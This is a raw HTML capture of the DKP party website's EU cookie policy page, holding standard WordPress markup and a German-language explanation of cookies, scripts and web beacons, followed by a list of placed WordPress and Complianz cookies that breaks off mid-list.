

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dkp.de/cookie-richtlinie-eu/
body_size: 18593
content:
<!DOCTYPE html><html lang="de" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="preload" href="https://dkp.de" as="other"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://dkp.de/xmlrpc.php"><link media="all" href="https://dkp.de/wp-content/cache/autoptimize/1/css/autoptimize_9ab05a2af9909e359ad4b74f1936f30e.css" rel="stylesheet"><link media="screen" href="https://dkp.de/wp-content/cache/autoptimize/1/css/autoptimize_3e66d70cc629248d9cb465554cab77ef.css" rel="stylesheet"><title>Cookie-Richtlinie (EU) - DKP</title><meta name="description" content="Cookie-Richtlinie (EU) &nbsp;"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://dkp.de/cookie-richtlinie-eu/" /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="Cookie-Richtlinie (EU) - DKP" /><meta property="og:description" content="Cookie-Richtlinie (EU) &nbsp;" /><meta property="og:url" content="https://dkp.de/cookie-richtlinie-eu/" /><meta property="og:site_name" content="DKP" /><meta property="og:updated_time" content="2025-01-21T16:05:00+01:00" /><meta property="og:image" content="https://dkp.de/wp-content/uploads/2018/08/2000px-DKP.svg_.png" /><meta property="og:image:secure_url" content="https://dkp.de/wp-content/uploads/2018/08/2000px-DKP.svg_.png" /><meta property="og:image:width" content="2000" /><meta property="og:image:height" content="667" /><meta property="og:image:alt" content="Cookie" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2019-12-02T12:36:29+01:00" /><meta property="article:modified_time" content="2025-01-21T16:05:00+01:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Cookie-Richtlinie (EU) - DKP" /><meta name="twitter:description" content="Cookie-Richtlinie (EU) &nbsp;" /><meta name="twitter:image" content="https://dkp.de/wp-content/uploads/2018/08/2000px-DKP.svg_.png" /><meta name="twitter:label1" content="Lesedauer" /><meta name="twitter:data1" content="Weniger als eine Minute" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dkp.de/#organization","name":"DKP","url":"https://dkp.de","logo":{"@type":"ImageObject","@id":"https://dkp.de/#logo","url":"https://dkp.de/wp-content/uploads/2018/08/2000px-DKP.svg_.png","contentUrl":"https://dkp.de/wp-content/uploads/2018/08/2000px-DKP.svg_.png","caption":"DKP","inLanguage":"de","width":"2000","height":"667"}},{"@type":"WebSite","@id":"https://dkp.de/#website","url":"https://dkp.de","name":"DKP","publisher":{"@id":"https://dkp.de/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://dkp.de/wp-content/uploads/2018/08/2000px-DKP.svg_.png","url":"https://dkp.de/wp-content/uploads/2018/08/2000px-DKP.svg_.png","width":"2000","height":"667","inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://dkp.de/cookie-richtlinie-eu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://dkp.de","name":"Startseite"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dkp.de/cookie-richtlinie-eu/","name":"Cookie-Richtlinie (EU)"}}]},{"@type":"WebPage","@id":"https://dkp.de/cookie-richtlinie-eu/#webpage","url":"https://dkp.de/cookie-richtlinie-eu/","name":"Cookie-Richtlinie (EU) - DKP","datePublished":"2019-12-02T12:36:29+01:00","dateModified":"2025-01-21T16:05:00+01:00","isPartOf":{"@id":"https://dkp.de/#website"},"primaryImageOfPage":{"@id":"https://dkp.de/wp-content/uploads/2018/08/2000px-DKP.svg_.png"},"inLanguage":"de","breadcrumb":{"@id":"https://dkp.de/cookie-richtlinie-eu/#breadcrumb"}},{"@type":"Article","headline":"Cookie-Richtlinie (EU) - DKP","datePublished":"2019-12-02T12:36:29+01:00","dateModified":"2025-01-21T16:05:00+01:00","author":{"@type":"Person","name":"Andr\u00e9 Meinberg"},"name":"Cookie-Richtlinie (EU) - DKP","@id":"https://dkp.de/cookie-richtlinie-eu/#schema-25164","isPartOf":{"@id":"https://dkp.de/cookie-richtlinie-eu/#webpage"},"publisher":{"@id":"https://dkp.de/#organization"},"image":{"@id":"https://dkp.de/wp-content/uploads/2018/08/2000px-DKP.svg_.png"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://dkp.de/cookie-richtlinie-eu/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="DKP &raquo; Feed" href="https://dkp.de/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dkp.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdkp.de%2Fcookie-richtlinie-eu%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dkp.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdkp.de%2Fcookie-richtlinie-eu%2F&#038;format=xml" /> <script type="text/javascript" src="https://dkp.de/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://dkp.de/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="events-manager-js-extra">var EM = {"ajaxurl":"https://dkp.de/wp-admin/admin-ajax.php","locationajaxurl":"https://dkp.de/wp-admin/admin-ajax.php?action=locations_search","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https://dkp.de/wp-content/plugins/events-manager/includes/css/jquery-ui/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"F Y"},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://dkp.de/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://dkp.de/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready","requires":"filepond"},"filepond-validate-size":"filepond/plugins/filepond-plugin-file-validate-size.js?v=7.2.3.1","filepond-validate-type":"filepond/plugins/filepond-plugin-file-validate-type.js?v=7.2.3.1","filepond-image-validate-size":"filepond/plugins/filepond-plugin-image-validate-size.js?v=7.2.3.1","filepond-exif-orientation":"filepond/plugins/filepond-plugin-image-exif-orientation.js?v=7.2.3.1","filepond-get-file":"filepond/plugins/filepond-plugin-get-file.js?v=7.2.3.1","filepond-plugin-image-overlay":"filepond/plugins/filepond-plugin-image-overlay.js?v=7.2.3.1","filepond-plugin-image-thumbnail":"filepond/plugins/filepond-plugin-image-thumbnail.js?v=7.2.3.1","filepond-plugin-pdf-preview-overlay":"filepond/plugins/filepond-plugin-pdf-preview-overlay.js?v=7.2.3.1","filepond-plugin-file-icon":"filepond/plugins/filepond-plugin-file-icon.js?v=7.2.3.1","filepond":{"url":"filepond/filepond.js?v=7.2.3.1","locale":"de-de"}},"css":{"em-filepond":"filepond/em-filepond.min.css?v=7.2.3.1","filepond-preview":"filepond/plugins/filepond-plugin-image-preview.min.css?v=7.2.3.1","filepond-plugin-image-overlay":"filepond/plugins/filepond-plugin-image-overlay.min.css?v=7.2.3.1","filepond-get-file":"filepond/plugins/filepond-plugin-get-file.min.css?v=7.2.3.1"}},".em-event-editor":{"js":{"event-editor":{"url":"https://dkp.de/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://dkp.de/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.min.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://dkp.de/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://dkp.de/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://dkp.de/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","uploads":{"endpoint":"https://dkp.de/wp-json/events-manager/v1/uploads","nonce":"0f7f1a88d0","delete_confirm":"Bist du sicher, dass du diese Datei l\u00f6schen m\u00f6chtest? Sie wird beim Absenden gel\u00f6scht.","images":{"max_file_size":16777216,"image_max_width":"700","image_max_height":"700","image_min_width":"50","image_min_height":"50"},"files":{"max_file_size":16777216,"types":[]}},"api_nonce":"b2edb7918c","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
//# sourceURL=events-manager-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_e59ac455d04cd56f9a7d75fe9765329a.js" id="events-manager-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_ec415f25a745e63cefcaf39d06612f0f.js" id="em-flatpickr-localization-js"></script> <script type="text/javascript" src="https://dkp.de/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script type="text/javascript" src="https://dkp.de/wp-includes/js/backbone.min.js" id="backbone-js"></script> <script type="text/javascript" id="wp-api-request-js-extra">var wpApiSettings = {"root":"https://dkp.de/wp-json/","nonce":"b2edb7918c","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script> <script type="text/javascript" src="https://dkp.de/wp-includes/js/wp-api.min.js" id="wp-api-js"></script> <script type="text/javascript" id="wpda_rest_api-js-extra">var wpdaApiSettings = {"path":"wpda"};
//# sourceURL=wpda_rest_api-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_f04d40f860686501ea7f7de8896ecbc6.js" id="wpda_rest_api-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script> <link rel="https://api.w.org/" href="https://dkp.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dkp.de/wp-json/wp/v2/pages/6504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dkp.de/xmlrpc.php?rsd" /><link rel='shortlink' href='https://dkp.de/?p=6504' /> <script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//dkp.de/?wordfence_lh=1&hid=1741F6DA0754D55D8B90E38291605A84');</script> <script src="https://dkp.de/wp-content/themes/arcade-basic/library/js/sienna.min.js"></script> <link rel='stylesheet' id='14440-css' href='//dkp.de/wp-content/uploads/custom-css-js/14440.css?v=8183' type="text/css" media='all' /> <script type="text/javascript" src='https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_058863105963aaaafa9425efa199cc6d.js?v=3755'></script> <script type="text/javascript">var isc_front_data =
				{
					caption_position : 'bottom-right',
				}</script> <link rel="icon" href="https://dkp.de/wp-content/uploads/2019/11/favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://dkp.de/wp-content/uploads/2019/11/favicon-300x298.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dkp.de/wp-content/uploads/2019/11/favicon-300x298.png" /><meta name="msapplication-TileImage" content="https://dkp.de/wp-content/uploads/2019/11/favicon.png" /></head><body data-cmplz=1 class="wp-singular page-template-default page page-id-6504 wp-theme-arcade-basic cmplz-document arcade-basic metaslider-plugin no-fittext basic"><div id="page"><header id="header"><nav id="site-navigation" class="navbar navbar-inverse navbar-fixed-top" role="navigation"><h3 class="sr-only">Main menu</h3> <a class="sr-only" href="#primary" title="Skip to content">Skip to content</a><div class="navbar-header"> <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button></div><div class="collapse navbar-collapse"><ul id="menu-hauptmenue" class="nav navbar-nav"><li id="menu-item-13887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13887"><a href="https://shop.unsere-zeit.de/">uz-shop</a></li><li id="menu-item-13886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13886"><a href="https://www.unsere-zeit.de/">Aktuelles</a></li><li id="menu-item-13364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-13364"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="https://dkp.de/partei/">Partei <span class="caret"></span></a><ul class="dropdown-menu"><li id="menu-item-13378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13378"><a href="https://dkp.de/partei/ueber-uns/">Über uns</a></li><li id="menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13368"><a href="https://dkp.de/partei/parteiprogramm/">Parteiprogramm</a></li><li id="menu-item-13370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13370"><a href="https://dkp.de/partei/statut/">Statut</a></li><li id="menu-item-13379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13379"><a href="https://dkp.de/partei/adressen/">Adressen</a></li><li id="menu-item-13365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13365"><a href="https://dkp.de/partei/parteitage/">Parteitage</a></li><li id="menu-item-14778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14778"><a href="https://dkp.de/partei/theorie-und-bildung/">Theorie &#038; Bildung</a></li><li id="menu-item-13376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13376"><a href="https://dkp.de/partei/wahlen/">Wahlen</a></li><li id="menu-item-14974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14974"><a href="https://kls.dkp.de">Karl-Liebknecht-Schule</a></li></ul></li><li id="menu-item-13371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-13371"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="https://dkp.de/service/">Service <span class="caret"></span></a><ul class="dropdown-menu"><li id="menu-item-13384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13384"><a href="https://dkp.de/service/infos-anfordern/">Infos anfordern</a></li><li id="menu-item-13372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13372"><a href="https://dkp.de/service/presse/">Presse</a></li><li id="menu-item-13374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13374"><a href="https://dkp.de/service/termine-dkp/">Termine DKP</a></li><li id="menu-item-13382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13382"><a href="https://dkp.de/service/themen-flyer/">Themen-Flyer</a></li><li id="menu-item-13373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13373"><a href="https://dkp.de/service/solidnet/">SolidNet</a></li><li id="menu-item-13385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13385"><a href="https://dkp.de/service/wochenzeitung-uz/">Wochenzeitung UZ</a></li></ul></li><li id="menu-item-13387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13387"><a href="https://dkp.de/mitglied-werden/">Mitglied werden</a></li><li id="menu-item-13375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13375"><a href="https://dkp.de/spenden/">Spenden</a></li><li id="menu-item-13388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13388"><a href="https://dkp.de/mitglieder-login/">Mitglieder Login</a></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=12796 class="is-search-form is-form-style is-form-style-3 is-form-id-12796 is-ajax-search" action="https://dkp.de/" method="get" role="search" ><label for="is-search-input-12796"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-12796" name="s" value="" class="is-search-input" placeholder="Suche nach.." autocomplete=off /><span class="lazyload is-loader-image" data-bg="https://dkp.de/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" style="display: none;background-image:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div></nav><div class="title-card-wrapper"><div class="title-card"><div id="site-meta"><div id="site-title"> <a href="https://dkp.de" title="DKP" rel="home">DKP</a></div><div id="site-description" class="margin-top"> Deutsche Kommunistische Partei</div> <a href="#" id="more-site" class="btn btn-default btn-lg">See More</a></div> <img class="header-img" src="https://dkp.de/wp-content/uploads/2019/11/dkp-background.jpg" alt="" /></div></div></header><main><div class="container"><div class="row"><div id="primary" class="col-md-9 hfeed"><article id="post-6504" class="post-6504 page type-page status-publish hentry xfolkentry"><h1 class="entry-title">Cookie-Richtlinie (EU)</h1><div class="entry-content description clearfix"><h1>Cookie-Richtlinie (EU)</h1><p>&nbsp;</p><div id="cmplz-document" class="cmplz-document cookie-statement cmplz-document-eu"><p><i>Diese Cookie-Richtlinie wurde zuletzt am 28. September 2024 aktualisiert und gilt für Bürger und Einwohner mit ständigem Wohnsitz im Europäischen Wirtschaftsraum und der Schweiz.</i><br></p><h2>1. Einführung</h2><p>Unsere Website, <a href="https://dkp.de">https://dkp.de</a> (im folgenden: &#8220;Die Website&#8221;) verwendet Cookies und ähnliche Technologien (der Einfachheit halber werden all diese unter &#8220;Cookies&#8221; zusammengefasst). Cookies werden außerdem von uns beauftragten Drittparteien platziert. In dem unten stehendem Dokument informieren wir dich über die Verwendung von Cookies auf unserer Website.</p><h2>2. Was sind Cookies?</h2><p>Ein Cookie ist eine einfache kleine Datei, die gemeinsam mit den Seiten einer Internetadresse versendet und vom Webbrowser auf dem PC oder einem anderen Gerät gespeichert werden kann. Die darin gespeicherten Informationen können während folgender Besuche zu unseren oder den Servern relevanter Drittanbieter gesendet werden.</p><h2>3. Was sind Skripte?</h2><p>Ein Script ist ein Stück Programmcode, das benutzt wird, um unserer Website Funktionalität und Interaktivität zu ermöglichen. Dieser Code wird auf unseren Servern oder auf deinem Gerät ausgeführt.</p><h2>4. Was ist ein Web Beacon?</h2><p>Ein Web-Beacon (auch Pixel-Tag genannt), ist ein kleines unsichtbares Textfragment oder Bild auf einer Website, das benutzt wird, um den Verkehr auf der Website zu überwachen. Um dies zu ermöglichen werden diverse Daten von dir mittels Web-Beacons gespeichert.</p><h2>5. Cookies</h2><p class="cmplz-subtitle">5.1 Technische oder funktionelle Cookies</p><p>Einige Cookies stellen sicher, dass bestimmte Teile der Website ordnungsgemäß funktionieren und deine Benutzereinstellungen weiterhin in Erinnerung bleiben. Durch das Setzen funktionaler Cookies erleichtern wir dir den Besuch unserer Website. Auf diese Weise musst du beim Besuch unserer Website nicht wiederholt dieselben Informationen eingeben, so bleiben Artikel beispielsweise in deinem Warenkorb, bis du bezahlst. Wir können diese Cookies ohne deine Einwilligung platzieren.</p><p class="cmplz-subtitle">5.2 Analytische Cookies</p><p>Wir verwenden analytische Cookies, um das Website-Erlebnis für unsere Nutzer zu optimieren. Mit diesen analytischen Cookies erhalten wir Einblicke in die Nutzung unserer Website.&nbsp;Wir bitten um deine Erlaubnis, analytische Cookies zu setzen.</p><p class="cmplz-subtitle">5.3 Marketing- / Tracking-Cookies</p><p>Marketing- / Tracking-Cookies sind Cookies oder eine andere Form der lokalen Speicherung, die zur Erstellung von Benutzerprofilen verwendet werden, um Werbung anzuzeigen oder den Benutzer auf dieser Website oder über mehrere Websites hinweg für ähnliche Marketingzwecke zu verfolgen.</p><p class="cmplz-subtitle">5.4 Soziale Medien</p><p>Auf unserer Website haben wir Inhalte von Facebook, X (Formerly Twitter) und Instagram eingebunden, um Webseiten zu bewerben (z. B. &#8220;Gefällt mir&#8221;, &#8220;Pin&#8221;) oder zu teilen (z. B. &#8220;Tweet&#8221;) in sozialen Netzwerken wie Facebook, X (Formerly Twitter) und Instagram. Dieser Inhalt ist mit einem Code eingebettet, der von Facebook, X (Formerly Twitter) und Instagram stammt und Cookies platziert. Diese Inhalte können bestimmte Informationen für personalisierte Werbung speichern und verarbeiten.</p><p>Bitte lies die Datenschutzerklärung dieser sozialen Netzwerke (die sich regelmäßig ändern kann), um zu erfahren, wie sie mit deinen (persönlichen) Daten umgehen, die sie mithilfe dieser Cookies verarbeiten. Die abgerufenen Daten werden so weit wie möglich anonymisiert. Facebook, X (Formerly Twitter) und Instagram hat seine Sitze in den Vereinigten Staaten</p><h2>6. Platzierte Cookies</h2><div id="cmplz-cookies-overview"><details class="cmplz-dropdown cmplz-service-desc cmplz-dropdown-cookiepolicy "> <summary class="cmplz-service-header"><div><h3>WordPress</h3><p>funktionelle</p> <label for="cmplz_service_wordpress" class="cmplz_consent_per_service_label"><span class="screen-reader-text">Consent to service wordpress</span></label> <input type="checkbox" id="cmplz_service_wordpress" class="cmplz-accept-service cmplz-hidden" data-service="wordpress" data-category="functional"></div> </summary><div class="cmplz-service-description"><h4>Verwendung</h4><p>Wir verwenden WordPress für Website-Entwicklung.</p></div><div class="cmplz-sharing-data"><h4>Weitergabe von Daten</h4><p>Diese Daten werden nicht an Dritte weitergegeben.</p></div><div class="cookies-per-purpose"><div class="purpose"><h4>funktionelle</h4></div><div class="name-header"><h5>Name</h5></div><div class="name">wp-api-schema-model*</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">Sitzung</div><div class="function-header"><h5>Funktion</h5></div><div class="function"></div><div class="name-header"><h5>Name</h5></div><div class="name">wordpress_test_cookie</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">nichts</div><div class="function-header"><h5>Funktion</h5></div><div class="function">überprüft, ob Cookies gesetzt werden können</div><div class="name-header"><h5>Name</h5></div><div class="name">wp-saving-post</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">1 Tag</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Autosave a post in the editor</div><div class="name-header"><h5>Name</h5></div><div class="name">wordpress_logged_in_*</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">hartnäckig</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Benutzer eingeloggt lassen</div></div> </details> <details class="cmplz-dropdown cmplz-service-desc cmplz-dropdown-cookiepolicy "> <summary class="cmplz-service-header"><div><h3>Complianz</h3><p>Funktional</p> <label for="cmplz_service_complianz" class="cmplz_consent_per_service_label"><span class="screen-reader-text">Consent to service complianz</span></label> <input type="checkbox" id="cmplz_service_complianz" class="cmplz-accept-service cmplz-hidden" data-service="complianz" data-category="functional"></div> </summary><div class="cmplz-service-description"><h4>Verwendung</h4><p>Wir verwenden Complianz für Verwaltung der Cookie-Einwilligung.</p></div><div class="cmplz-sharing-data"><h4>Weitergabe von Daten</h4><p>Diese Daten werden nicht an Dritte weitergegeben.&nbsp;Für weitere Informationen, bitte die <a target="_blank" rel="noopener noreferrer" href="https://complianz.io/legal/privacy-statement/">Complianz Datenschutzerklärung</a> lesen.</p></div><div class="cookies-per-purpose"><div class="purpose"><h4>Funktional</h4></div><div class="name-header"><h5>Name</h5></div><div class="name">complianz_policy_id</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">365 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Erfasse die ID für die angenommene Cookie-Richtlinie</div><div class="name-header"><h5>Name</h5></div><div class="name">complianz_consent_status</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">365 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichere Cookie-Einwilligungsvorgaben</div><div class="name-header"><h5>Name</h5></div><div class="name">cmplz_marketing</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">365 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichere Cookie-Einwilligungsvorgaben</div><div class="name-header"><h5>Name</h5></div><div class="name">cmplz_rt_policy_id</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">365 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Erfasse die ID für die angenommene Cookie-Richtlinie</div><div class="name-header"><h5>Name</h5></div><div class="name">cmplz_rt_functional</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">365 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichere Cookie-Einwilligungsvorgaben</div><div class="name-header"><h5>Name</h5></div><div class="name">cmplz_rt_statistics-anonymous</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">365 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichere Cookie-Einwilligungsvorgaben</div><div class="name-header"><h5>Name</h5></div><div class="name">cmplz_rt_consent_status</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">365 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichere Cookie-Einwilligungsvorgaben</div><div class="name-header"><h5>Name</h5></div><div class="name">cmplz_rt_preferences</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">365 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichere Cookie-Einwilligungsvorgaben</div><div class="name-header"><h5>Name</h5></div><div class="name">cmplz_rt_statistics</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">365 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichere Cookie-Einwilligungsvorgaben</div><div class="name-header"><h5>Name</h5></div><div class="name">cmplz_rt_marketing</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">365 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichere Cookie-Einwilligungsvorgaben</div><div class="name-header"><h5>Name</h5></div><div class="name">cmplz_rt_choice</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">365 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichere, wenn eine Nachricht verworfen wurde</div><div class="name-header"><h5>Name</h5></div><div class="name">cmplz_choice</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">365 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichere, wenn eine Nachricht verworfen wurde</div><div class="name-header"><h5>Name</h5></div><div class="name">cmplz_policy_id</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">365 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Erfasse die ID für die angenommene Cookie-Richtlinie</div><div class="name-header"><h5>Name</h5></div><div class="name">cmplz_functional</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">365 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichere Cookie-Einwilligungsvorgaben</div><div class="name-header"><h5>Name</h5></div><div class="name">cmplz_statistics-anonymous</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">365 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichere Cookie-Einwilligungsvorgaben</div><div class="name-header"><h5>Name</h5></div><div class="name">cmplz_consent_status</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">365 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichere Cookie-Einwilligungsvorgaben</div><div class="name-header"><h5>Name</h5></div><div class="name">cmplz_statistics</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">365 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichere Cookie-Einwilligungsvorgaben</div><div class="name-header"><h5>Name</h5></div><div class="name">cmplz_rt_banner-status</div><div 